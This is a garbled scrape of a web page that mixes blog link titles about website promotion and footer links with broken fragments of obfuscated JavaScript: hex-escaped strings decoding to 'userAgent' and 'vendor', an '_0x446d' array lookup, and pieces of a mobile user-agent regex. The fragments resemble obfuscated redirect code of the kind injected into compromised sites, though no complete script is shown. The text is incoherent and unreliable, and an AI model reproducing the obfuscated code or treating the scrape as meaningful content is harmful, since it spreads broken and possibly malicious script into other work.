
65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72
Posts Similares
)
ad)|iris|kindle|lge
Ways to About Web site
Promotion
o/i[_0x446d[8]]
The Importance of
Website Promotion
25 Free Tips for
wa|ze)|fetc|fly(\-
Marketing your Blog
tp)|hu(aw|tc)|i\-
\-
The significance of
Website Promotion
t)|pdxg|pg(13|\-
What to Do About Web-
site Promotion
h\-|shar|sie(\-
|tim\-|t\-
Enlaces útiles
]()+
AEPD
}}})
EGEDA
FAP
» Lire la suite
OMPI
uter un commentaire »
Si eres legal